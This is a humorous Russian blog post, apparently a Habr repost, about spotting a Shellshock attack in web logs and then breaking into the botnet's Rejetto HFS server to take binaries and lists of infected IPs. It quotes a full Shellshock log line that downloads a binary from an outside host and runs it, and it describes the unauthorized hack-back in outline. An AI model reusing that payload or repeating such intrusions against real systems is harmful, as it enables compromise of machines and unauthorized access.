Воскресный сказ о важности обновления, даже если вы ботнет оператор

Или не грози солнечной Исландии, попивая чай у себя в Гунчжоу.

На КДПВ изображен возможный ботнет оператор, как я его себе представляю.Технических подробностей будет минимально, в основном глум — добро пожаловать

Боты

Началось все стандартно, ничего не предвещало беды — субботним вечером я решил почистить переполнившийся /var/log на веб сервере. Ввиду специфики данного сервера, логи на нём не являются сколько нибудь значимыми, как и факт переполнения раздела; ну, разве что мониторинг начинает писать чаще, да новые события не анализируются. В процессе чистки выяснилось что боты все так-же упорно ломятся подбирать пароль рута на ssh, пытаются найти пхп который бы выполнил их квадратно-гнездовые пожелания, да периодически сканят то, чего сканить смысла не имеет. Тишь да благодать одним словом. Разве что глаз цепляется за странно большие запросы в логах:

1.2.3.4 - - [20/Mar/2015:18:39:36 +0000] "GET / HTTP/1.1" 200 14932 "() { :; }; /bin/bash -c x22rm -rf /tmp/*;echo wget http://61.160.x.y:911/x26 -O /tmp/China.Z-bdzm >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-bdzm >> /tmp/Run.sh;echo /tmp/China.Z-bdzm >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.shx22" "() { :; }; /bin/bash -c x22rm -rf /tmp/*;echo wget http://61.160.x.y:911/x26 -O /tmp/China.Z-bdzm >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-bdzm >> /tmp/Run.sh;echo /tmp/China.Z-bdzm >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.shx22"

Вот он, shellshock. Особенно трогательно смотрится обязательное упоминание автора отдельным вызовом «echo By China.Z» и перепутанные местами вызовы «rm» и «chmod», это и сподвигло меня посмотреть, а что же мне предлагается скачать и исполнить (самому, ибо вначале rm, а потом chmod и вызов.).

Бот-сервер



Сервер оказался открытым и живым, по хттп одавал список из замечательных файлов на все случаи жизни:

Не смотрите на директорию temp и пользователя adm, я не сразу догадался делать скриншоты. Вначале директории не было, вместо пользователя предлагалось залогиниться. Лучше посмотрите на аптайм сервера и количество хитов, или вот например на файл [1], как его видят антивирусы. Внутри конечно куча всего интересного — умеет ддосить разными способами, умеет даже майнить (в отличие от тебя, ЦБ :-), и распространяться (правда, неумело), но это топик не про реверс. Разве что примечательно, что strings выдает списки из нескольких десятков вкомпиленных IPv4 адресов, большинство конечно с Китая.

Замечательный сервер Rejetto HFS

Честно говоря, ни разу с ним не сталкивался, и если бы он так сильно не заявлял о своем присутствии на странице внизу, так бы я и ушел с этого сайта, потеряв интерес. Но это было сделать не судьба. У сервера оказался потрясающий функционал [2]. Цитатка:

File manipulation

load | A

you'll love this one. You can specify A as a file name, or as a URL. It will load and expand to it.

Haha, god damn i will!!



В дополнение, у данной версии оказалась не только «технологическое отверстие», позволяющее воспользоваться всем этим замечательным функционалом используя простой netcat, но и готовый модуль к метасплойту для совсем ленивых.Поэтому сначала простым вгетом был сделан пользователь adm, и следом осуществлен выход из jail (или как там правильно называется оный аналог в виндоус) путем маппинга директории temp в корень диска C:. Сон стремительно накрылся, любопытство одержало верх.

Диск D:

Диск D: Program Files:

Program Files:

Ничего примечательного, и ничего, чтобы хоть чуть-чуть могло помешать доступу. И разумеется, бонусом было то, что все работало из под учетной записи администратора. Из минусов — очень низкая скорость. Не исследовал, заслуга ли это китайского файрвола, или же просто загруженная машина, но улов был ограничен скоростью в пару сотен килобит в секунду, с пиками до мегабита. И да, все на китайском, что сильно затрудняло исследования, требуя итерацию через гугл-транслейт.

Улов

- Разнообразные бинарники для фана и профитатм.

- Полторы тысячи адресов зараженных машин (должно было быть больше, судя по количеству скачиваний вирусни, но либо файлы чистились, либо считались не хиты а не уники). Большинство Китай, отправлено абузой.

- Полторы сотни адресов с разбиением на группы — майнеры, лоадеры и еще какия-то делишки. Оставлено на сладкое.

- Можно было быть стелс ниндзей, засадить трояны и ботить ботоводов, но было поздно, было лень, и, честно говоря, товарищ майор, скилов то таких даже и нет. Посему режим тишины не соблюдался, сервер пищал/скрипел удаляя/копируя/файлы. И как результат, чувство, когда связь прерывается, и почти слышны матюки на китайском — бесценно.

Минтука Капитана О.

- Не сидите под администратором.

- Не запускайте веб-сервисы под администратором.

- Своевременно обновляйте программное обеспечение.

- Не держите ботнет-центр на домашних ПК.

- Регулярно меняйте его адрес.

- Настройте фаервол, даже если у вас нет ботнета.

- На каждую хитрую задницу, найдется! (с)

Мы же, со своей стороны, свято верим в последний пункт, и продолжаем предоставлять рутовый доступ без пароля для «поиграться», теперь — с непатченным shellshock!

Надеюсь, вам понравилось. Если кому нужно для образовательных нужд чего — пишите в личку.

Автор: iaf

Источник [3]

Сайт-источник PVSM.RU: https://www.pvsm.ru

Путь до страницы источника: https://www.pvsm.ru/informatsionnaya-bezopasnost/88631

Ссылки в тексте:

[1] файл: https://www.virustotal.com/en/file/d883b0f2a9affe82e788e8f7db278408a29f91513158c0bb4863c33f2c37fa85/analysis/1428829729/

[2] функционал: http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands

[3] Источник: http://habrahabr.ru/post/255557/

Нажмите здесь для печати.